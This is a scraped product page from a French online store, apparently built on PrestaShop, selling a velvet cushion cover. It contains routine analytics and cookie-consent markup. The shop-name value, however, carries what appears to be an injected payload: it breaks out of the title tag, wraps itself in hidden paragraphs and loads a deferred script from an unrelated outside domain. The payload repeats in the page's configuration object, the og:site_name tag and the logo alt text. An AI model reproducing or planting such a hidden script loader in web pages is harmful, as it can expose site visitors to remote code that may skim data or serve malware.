

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridphonic.fr/en/accessories/52-173-rid-night-velvet-cushion-cover-45x45-cm
body_size: 24570
content:
<!doctype html>
<html lang="en">
    <head>
        
             

 

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <link rel="canonical" href="https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm">



  

  <title>RID&#039;NIGHT VELVET CUSHION COVER 45X45 CM</title>
		<link rel="stylesheet" href="https://ridphonic.fr/themes/kayak/assets/cache/theme-10688e96.css" media="all">
	
	
	<script src="https://ridphonic.fr/themes/kayak/assets/cache/head-6056a995.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=en" ></script>


<script data-keepinline="true">
    var ajaxGetProductUrl = '//ridphonic.fr/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"RID'NIGHT VELVET CUSHION COVER 45X45 CM","item_id":"52-173","price":"19.9","price_tax_exc":"16.58","item_category":"Accessories","item_variant":"Gris_clair, 45x45 cm","quantity":1}]},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"52-173","ecomm_totalvalue":19.9,"ecomm_category":"Accessories","ecomm_totalvalue_tax_exc":16.58}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7MMBJ6');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//ridphonic.fr/en/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>

  <meta name="description" content="Enhance the decoration of your armchairs, sofas and beds with the Rid&#039;Night velvet cushion covers and imagine a beautiful combination with our 100% Occulting Rid&#039;Night curtains.">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm" hreflang="en-us">
                  <link rel="alternate" href="https://ridphonic.fr/fr/accessoires/52-housse-de-coussin-velours-45x45-cm" hreflang="fr-fr">
                  <link rel="alternate" href="https://ridphonic.fr/de/zubehoer/52-samtkissenbezug-rid-night-velvet-45x45-cm" hreflang="de-de">
                  <link rel="alternate" href="https://ridphonic.fr/nl/accessoires/52-housse-de-coussin-velours-45x45-cm" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1566831059">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1566831059">



  



  

  <script>
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var baseUri = "https:\/\/ridphonic.fr\/";
        var check_bellow = "Please check below:";
        var comparator_max_item = "5";
        var compare_add_text = "The product has been added to list compare";
        var compare_button = "Go to Compare";
        var compare_remove_text = "The product was successfully removed from list compare";
        var compare_success = "Product successfully removed from the product comparison!";
        var compare_text = "Product successfully added to the product comparison!";
        var compare_title = "Compare list updated!";
        var compare_title_error = "Warning!";
        var compare_title_success = "Compare list updated!";
        var comparedProductsIds = [];
        var compared_products = [];
        var max_item = "You cannot add more than 5 product(s) to the product comparison";
        var module_name = "payplug";
        var p_version = "1.7";
        var payplug_ajax_url = "https:\/\/ridphonic.fr\/en\/module\/payplug\/ajax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"RID'NIGHT VELVET CUSHION COVER 45X45 CM","description":"Enhance the decoration of your armchairs, sofas and beds with the Rid'Night velvet cushion covers and imagine a beautiful combination with our 100% Occulting Rid'Night curtains.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-52":true,"product-RID'NIGHT VELVET CUSHION COVER 45X45 CM":true,"product-id-category-36":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Kayak Home1<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=ridphonic.uk\"><\/script><p hidden>","logo":"\/img\/rid-phonic-logo-1563546346.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/ridphonic.fr\/","current_url":"https:\/\/ridphonic.fr\/en\/accessories\/52-173-rid-night-velvet-cushion-cover-45x45-cm","shop_domain_url":"https:\/\/ridphonic.fr","img_ps_url":"https:\/\/ridphonic.fr\/img\/","img_cat_url":"https:\/\/ridphonic.fr\/img\/c\/","img_lang_url":"https:\/\/ridphonic.fr\/img\/l\/","img_prod_url":"https:\/\/ridphonic.fr\/img\/p\/","img_manu_url":"https:\/\/ridphonic.fr\/img\/m\/","img_sup_url":"https:\/\/ridphonic.fr\/img\/su\/","img_ship_url":"https:\/\/ridphonic.fr\/img\/s\/","img_store_url":"https:\/\/ridphonic.fr\/img\/st\/","img_col_url":"https:\/\/ridphonic.fr\/img\/co\/","img_url":"https:\/\/ridphonic.fr\/themes\/kayak\/assets\/img\/","css_url":"https:\/\/ridphonic.fr\/themes\/kayak\/assets\/css\/","js_url":"https:\/\/ridphonic.fr\/themes\/kayak\/assets\/js\/","pic_url":"https:\/\/ridphonic.fr\/upload\/","pages":{"address":"https:\/\/ridphonic.fr\/en\/address","addresses":"https:\/\/ridphonic.fr\/en\/addresses","authentication":"https:\/\/ridphonic.fr\/en\/login","cart":"https:\/\/ridphonic.fr\/en\/cart","category":"https:\/\/ridphonic.fr\/en\/index.php?controller=category","cms":"https:\/\/ridphonic.fr\/en\/index.php?controller=cms","contact":"https:\/\/ridphonic.fr\/en\/contact-us","discount":"https:\/\/ridphonic.fr\/en\/discount","guest_tracking":"https:\/\/ridphonic.fr\/en\/guest-tracking","history":"https:\/\/ridphonic.fr\/en\/order-history","identity":"https:\/\/ridphonic.fr\/en\/identity","index":"https:\/\/ridphonic.fr\/en\/","my_account":"https:\/\/ridphonic.fr\/en\/my-account","order_confirmation":"https:\/\/ridphonic.fr\/en\/order-confirmation","order_detail":"https:\/\/ridphonic.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/ridphonic.fr\/en\/order-follow","order":"https:\/\/ridphonic.fr\/en\/order","order_return":"https:\/\/ridphonic.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/ridphonic.fr\/en\/credit-slip","pagenotfound":"https:\/\/ridphonic.fr\/en\/page-not-found","password":"https:\/\/ridphonic.fr\/en\/password-recovery","pdf_invoice":"https:\/\/ridphonic.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ridphonic.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ridphonic.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ridphonic.fr\/en\/prices-drop","product":"https:\/\/ridphonic.fr\/en\/index.php?controller=product","search":"https:\/\/ridphonic.fr\/en\/search","sitemap":"https:\/\/ridphonic.fr\/en\/Sitemap","stores":"https:\/\/ridphonic.fr\/en\/stores","supplier":"https:\/\/ridphonic.fr\/en\/supplier","register":"https:\/\/ridphonic.fr\/en\/login?create_account=1","order_login":"https:\/\/ridphonic.fr\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/ridphonic.fr\/en\/accessories\/52-rid-night-velvet-cushion-cover-45x45-cm","fr-fr":"https:\/\/ridphonic.fr\/fr\/accessoires\/52-housse-de-coussin-velours-45x45-cm","de-de":"https:\/\/ridphonic.fr\/de\/zubehoer\/52-samtkissenbezug-rid-night-velvet-45x45-cm","nl-nl":"https:\/\/ridphonic.fr\/nl\/accessoires\/52-housse-de-coussin-velours-45x45-cm"},"theme_assets":"\/themes\/kayak\/assets\/","actions":{"logout":"https:\/\/ridphonic.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/en-default-small_default.jpg","width":100,"height":122},"cart_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/en-default-home_default.jpg","width":270,"height":328},"medium_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/en-default-medium_default.jpg","width":400,"height":486},"large_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":972}},"small":{"url":"https:\/\/ridphonic.fr\/img\/p\/en-default-small_default.jpg","width":100,"height":122},"medium":{"url":"https:\/\/ridphonic.fr\/img\/p\/en-default-home_default.jpg","width":270,"height":328},"large":{"url":"https:\/\/ridphonic.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":972},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/ridphonic.fr\/en\/"},{"title":"Accessories","url":"https:\/\/ridphonic.fr\/en\/36-accessories"},{"title":"RID'NIGHT VELVET CUSHION COVER 45X45 CM","url":"https:\/\/ridphonic.fr\/en\/accessories\/52-173-rid-night-velvet-cushion-cover-45x45-cm#\/color-grisclair\/dimension-45x45_cm"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768644001,"static_token":"c433cbcb17615671521e918a9b8f42b7","token":"1bd273c6b45ee76f5850fe7cf9800b01"};
        var productcompare_url = "https:\/\/ridphonic.fr\/en\/module\/fieldcompare\/comparator";
        var psr_icon_color = "#F19D76";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var showprice = 1;
        var site_key = "6LcXCK0UAAAAAHtYzsiM0gEOXHEGMdZbzPZGe-wO";
        var tcdn = "https:\/\/ridphonic.fr\/modules\/k_cookies\/views\/js\/";
        var there_is1 = "There is 1 error";
        var validate_first = "I am not a robot then click again on subscribe";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Wrong captcha.";
      </script>



  <script>
  tarteaucitron.init({
    "cookieCMSLink": "https://ridphonic.fr/en/content/10-processing-of-your-data", /* Page explicative sur les cookies */
    "hashtag": "#tarteaucitron", /* Ouverture automatique du panel avec le hashtag */
    "highPrivacy": false, /* désactiver le consentement implicite (en naviguant) ? */
    "orientation": "bottom", /* le bandeau doit être en haut (top) ou en bas (bottom) ? */
    "adblocker": false, /* Afficher un message si un adblocker est détecté */
    "showAlertSmall": true, /* afficher le petit bandeau en bas à droite ? */
    "cookieslist": false, /* Afficher la liste des cookies installés ? */
    "removeCredit": true, /* supprimer le lien vers la source ? */
    "handleBrowserDNTRequest": false, /* Répondre au DoNotTrack du navigateur ?*/
    "cookieDomain": "", /* Nom de domaine sur lequel sera posé le cookie - pour les multisites / sous-domaines - Facultatif */
    "btnDisabledColor": "#808080",
    "btnAllowColor": "#1B870B",
    "btnDenyColor": "#9C1A1A",
    "btnAllDisabledColor": "#808080",
    "btnAllAllowedColor": "#1B870B",
    "btnAllDeniedColor": "#9C1A1A"
  });

  tarteaucitron.lang = {
    "adblock": "Hello! This site is transparent and lets you chose the 3rd party services you want to allow.",
    "adblock_call" : "Please disable your adblocker to start customizing.",
    "reload": "Refresh the page",
    "alertBigScroll": "By continuing to scroll,",
    "alertBigClick": "If you continue to browse this website,",
    "alertBig": "you are allowing all third-party services",
    "alertBigPrivacy": "This site uses cookies and gives you control over what you want to activate",
    "alertSmall": "Manage services",
    "personalize": "Personalize",
    "acceptAll": "OK, accept all",
    "close": "Close",
    "all": "Preference for all services",
    "info": "Protecting your privacy",
    "disclaimer": "By allowing these third party services, you accept their cookies and the use of tracking technologies necessary for their proper functioning.",
    "allow": "Allow",
    "deny": "Deny",
    "noCookie": "This service does not use cookie.",
    "useCookie": "This service can install",
    "useCookieCurrent": "This service has installed",
    "useNoCookie": "This service has not installed any cookie.",
    "more": "Read more",
    "source": "View the official website",
    "credit": "Cookies manager",
    "fallback": "is disabled.",
    "ads": {
      "title": "Advertising network",
      "details": "Ad networks can generate revenue by selling advertising space on the site."
    },
    "analytic": {
      "title": "Audience measurement",
      "details": "The audience measurement services used to generate useful statistics attendance to improve the site."
    },
    "social": {
      "title": "Social networks",
      "details": "Social networks can improve the usability of the site and help to promote it via the shares."
    },
    "video": {
      "title": "Videos",
      "details": "Video sharing services help to add rich media on the site and increase its visibility."
    },
    "comment": {
      "title": "Comments",
      "details": "Comments managers facilitate the filing of comments and fight against spam."
    },
    "support": {
      "title": "Support",
      "details": "Support services allow you to get in touch with the site team and help to improve it."
    },
    "api": {
      "title": "APIs",
      "details": "APIs are used to load scripts: geolocation, search engines, translations, ..."
    },
    "other": {
      "title": "Other",
      "details": "Services to display web content."
    }
  };
</script>
<script></script><style id="antiClickjack">
                        body{
                            display:none !important;}
                        }
                    </style>
                    <style>
                    #cart-subtotal-shipping{ display: none; }
                    .cart-content p:nth-child(3n){ display: none; }
                    .summary-selected-carrier .carrier-delay{ display: none; }
                </style>
                    <script type="text/javascript">
                        if (self === top) {
                            var antiClickjack = document.getElementById("antiClickjack");
                            antiClickjack.parentNode.removeChild(antiClickjack);
                            } else {
                            top.location = self.location;
                        }
                    </script>








  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-P7MMBJ6');</script>
  <!-- End Google Tag Manager -->

  <!-- Global site tag (gtag.js) - Google Ads: 989986662 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-989986662"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-989986662');
  </script>





<style>
  #wrapper .breadcrumb li a {

    font-size: 8px !important;
  }



  .product-actions .add {
    width: 100%;
  float: left;
  }

  .product-actions .add-to-cart {
    width: 100%;
  }


   .product-information p {
    text-align: center;
  }
/*
   #_mobile_currency_selector {
     display: none;
   }
   */
#footer .blockreassurance {
  display: none;
}
.total_compare_value ,
  .total_wishlist_value {
    display: none !important;
 }
.product-quantity {
  width: 100% !important;
  margin-right: 0 !important;
}

  .product-quantity .input-group  {
    width: 100% !important;
  }

  .product-actions .product-add-to-cart .wishlist  {
  display: none !important;
}
  @media screen and (max-width: 667px) {
    .container_img_bread {
      display: none;
    }
    #main .tabs .nav-tabs {
      display: none !important;
    }
    #main .tabs .nav-tabs {
      display: none !important;
    }
    .tab-content {
      width: 100% !important;
    }
    .product-information p {
      text-align: left;
    }
  }

  #header-moblie>div {
    width: 25% !important;
  }
/*
   #_mobile_setting {
     display: none;
   }
*/
  .products .hover_image {
     display: none !important;
   }

  #tarteaucitronAlertSmall {
    display: none !important;
  }

  @media (max-width: 991px) {
    .bootstrap-touchspin .input-group-btn-vertical {
      float: left;
    }
  }



</style>
            <script>
                var LANG_RTL =0;
                var langIso = 'en-us';
                var baseUri = 'https://ridphonic.fr/';
                                var FIELD_enableCountdownTimer = true;
                                                var FIELD_stickyMenu = true;
                                                var FIELD_stickySearch = true;
                                                var FIELD_stickyCart = true;
                                                var FIELD_mainLayout = 'fullwidth';
                                var countdownDay = 'Day';
                var countdownDays = 'Days';
                var countdownHour = 'Hr';
                var countdownHours = 'Hours';
                var countdownMinute = 'Min';
                var countdownMinutes = 'Mins';
                var countdownSecond = 'Sec';
                var countdownSeconds = 'Secs';
            </script>
        
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://ridphonic.fr/en/accessories/52-173-rid-night-velvet-cushion-cover-45x45-cm">
    <meta property="og:title" content="RID&#039;NIGHT VELVET CUSHION COVER 45X45 CM">
    <meta property="og:site_name" content="Kayak Home1&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ridphonic.uk&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
    <meta property="og:description" content="Enhance the decoration of your armchairs, sofas and beds with the Rid&#039;Night velvet cushion covers and imagine a beautiful combination with our 100% Occulting Rid&#039;Night curtains.">
    <meta property="og:image" content="https://ridphonic.fr/673-large_default/rid-night-velvet-cushion-cover-45x45-cm.jpg">
    <meta property="product:pretax_price:amount" content="16.583333">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="19.9">
    <meta property="product:price:currency" content="EUR">
            <meta property="product:weight:value" content="0.160000">
        <meta property="product:weight:units" content="kg">
    
    </head>

    <body id="product" class="lang-en country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-52 product-rid-night-velvet-cushion-cover-45x45-cm product-id-category-36 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order elementor-page elementor-page-52030101 fullwidth">
        
		        
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7MMBJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        
        <main>
            
                            

            <header id="header">
                
                    

    <div class="header-banner">
        
    </div>

            <div class="container">
            <div class="info_for_uk">
                Dear English friends, we are pleased to announce the opening of our stock in England. <a href="https://ridphonic.uk/en/">Visit our dedicated store.</a>
            </div>
        </div>
    



    <nav class="header-nav">
        <div class="container">
            <div class="row">
                <div class="hidden-md-down">
                    <div class="">
                        
                    </div>
                </div>
                <div class="hidden-lg-up text-sm-center" id="_mobile_logo"></div>
                <div id="header-moblie" class="hidden-lg-up text-sm-center mobile">
                    <div class="float-xs-left" id="field-menu-icon">
                        <i class="fa fa-bars"></i>
                    </div>
                    <div class="float-xs-left" id="_mobile_search"></div>
                    <div class="float-xs-right" id="_mobile_cart"></div>
                    <div class="float-xs-right" id="_mobile_user_info"></div>
                    <div class="align-self-center" id="_mobile_setting">
                        <div class="icon-setting"  id="dropdownSettingButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
                            <i class="fa fa-cogs" aria-hidden="true"></i>
                        </div>
                        <div class="dropdown-menu" aria-labelledby="dropdownSettingButton" role="menu">
                            <div id="_mobile_language_selector"></div>
                            <div id="_mobile_currency_selector"></div>
                            <div id="_mobile_contact_link"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="clearfix"></div>
                </div>
                <div id="popup_menu_mobile" class="row hidden-lg-up">
                    <div class="js-fieldmenu mobile" id="_mobile_fieldmegamenu"></div>
                    <div id="close_popup_menu"><i class="fa fa-arrow-left"></i></div>
                </div>
            </div>
        </div>
    </nav>



    <div id="header-sticky" class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-md-3 hidden-md-down" id="_desktop_logo">
                                            <a href="https://ridphonic.fr/">
                            <img class="logo img-responsive" src="/img/rid-phonic-logo-1563546346.jpg" alt="Kayak Home1&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ridphonic.uk&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
                        </a>
                                    </div>
                <div class="position-fieldmegamenu position-static hidden-md-down" id="header_menu">
                    <div class="container">
<div class="row">
<div id="_desktop_fieldmegamenu" class="fieldmegamenu">
    <ul>
        
            <li class="root root-2 menu-shop">
                <div class="root-item no-description pull-left">

                    <a href="/en/content/6-histoire" >                        <div class="title title_font"><span class="title-text">About Us</span><span class="icon-has-sub fa fa-angle-down hidden-sm-down"></span></div>
                                                </a>
                </div>

                                    <div data-toggle="collapse" data-parent="#_mobile_fieldmegamenu" data-target="#submegamenu-2" class="collapsed-menu collapsed hidden-lg-up pull-right" aria-expanded="false" role="button">
                        <i class="fa fa-plus add"></i>
                        <i class="fa fa-minus remove"></i>
                    </div>
                    <ul id="submegamenu-2" class="menu-items col-md-6 col-xs-12 collapse">

                        
                                                                                    
                                <li class="menu-item menu-item-70 depth-1 cmspage   ">

                                    
                                        <div class="title">
                                            <a href="https://ridphonic.fr/en/content/6-THE-HISTORY-OF-THE-RIDPHONIC" >                                                THE HISTORY OF THE RIDPHONIC
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-92 depth-1 customlink   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.uk/en/content/4-technologie-ridphonic" >                                                Performance Rid’phonic 
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-81 depth-1 cmspage   ">

                                    
                                        <div class="title">
                                            <a href="https://ridphonic.fr/en/content/7-the-press" >                                                The press
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-82 depth-1 cmspage   ">

                                    
                                        <div class="title">
                                            <a href="https://ridphonic.fr/en/content/12-they-trust-us" >                                                They trust us
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-79 depth-1 cmspage   ">

                                    
                                        <div class="title">
                                            <a href="https://ridphonic.fr/en/content/11-frequently-asked-questions" >                                                Frequently Asked Questions
                                                                                                </a>                                        </div>


                                    

                                    
                                
                                                                    </li>
                                
                                                    </ul>
                    
            </li>

        
            <li class="root root-5 menu-blog item">
                <div class="root-item no-description pull-left">

                                            <div class="title title_font"><span class="title-text">Curtains</span><span class="icon-has-sub fa fa-angle-down hidden-sm-down"></span></div>
                                                
                </div>

                                    <div data-toggle="collapse" data-parent="#_mobile_fieldmegamenu" data-target="#submegamenu-5" class="collapsed-menu collapsed hidden-lg-up pull-right" aria-expanded="false" role="button">
                        <i class="fa fa-plus add"></i>
                        <i class="fa fa-minus remove"></i>
                    </div>
                    <ul id="submegamenu-5" class="menu-items col-md-7 col-xs-12 collapse">

                        
                                                                                    
                                <li class="menu-item menu-item-84 depth-1 category   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/en/35-home-noise-reduction-curtains" >                                                Home noise reduction curtains
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-89 depth-1 customlink   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.uk/en/curtains/49-163-rid-night-100-blackout-curtain" >                                                Rid'night 100% Blackout Curtain
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-86 depth-1 category   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/en/46-industrial-noise-reduction-curtains" >                                                Industrial noise reduction curtains
                                                                                                </a>                                        </div>


                                    

                                    
                                
                                                                    </li>
                                
                                                    </ul>
                    
            </li>

        
            <li class="root root-4 menu-product item">
                <div class="root-item no-description pull-left">

                    <a href="https://ridphonic.uk/en/accessoires/30-tringle-et-supports" >                        <div class="title title_font"><span class="title-text">Accessories</span><span class="icon-has-sub fa fa-angle-down hidden-sm-down"></span></div>
                                                </a>
                </div>

                                    <div data-toggle="collapse" data-parent="#_mobile_fieldmegamenu" data-target="#submegamenu-4" class="collapsed-menu collapsed hidden-lg-up pull-right" aria-expanded="false" role="button">
                        <i class="fa fa-plus add"></i>
                        <i class="fa fa-minus remove"></i>
                    </div>
                    <ul id="submegamenu-4" class="menu-items col-md-6 col-xs-12 collapse">

                        
                                                                                    
                                <li class="menu-item menu-item-95 depth-1 category   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/en/43-Rods-and-brackets" >                                                Rods and brackets
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-88 depth-1 category   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/en/49-cushion-covers" >                                                Cushion covers
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-94 depth-1 customlink   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/en/home/58-243-rail-heavy-curtain-ceiling" >                                                Rail track
                                                                                                </a>                                        </div>


                                    

                                    
                                
                                                                    </li>
                                
                                                    </ul>
                    
            </li>

        
            <li class="root root-6 item">
                <div class="root-item no-description pull-left">

                    <a href="/en/contact-us" >                        <div class="title title_font"><span class="title-text">contact</span></div>
                                                </a>
                </div>

                
            </li>

        
            <li class="root root-8 ">
                <div class="root-item no-description pull-left">

                                            <div class="title title_font"><span class="title-text">Blog</span></div>
                                                
                </div>

                
            </li>

            </ul>
</div>
</div>
</div>

                    <div class="clearfix"></div>
                </div>
                <div class="position-search-cart position-static hidden-md-down" id="sticky_top">
                    <div id="_desktop_language_selector">
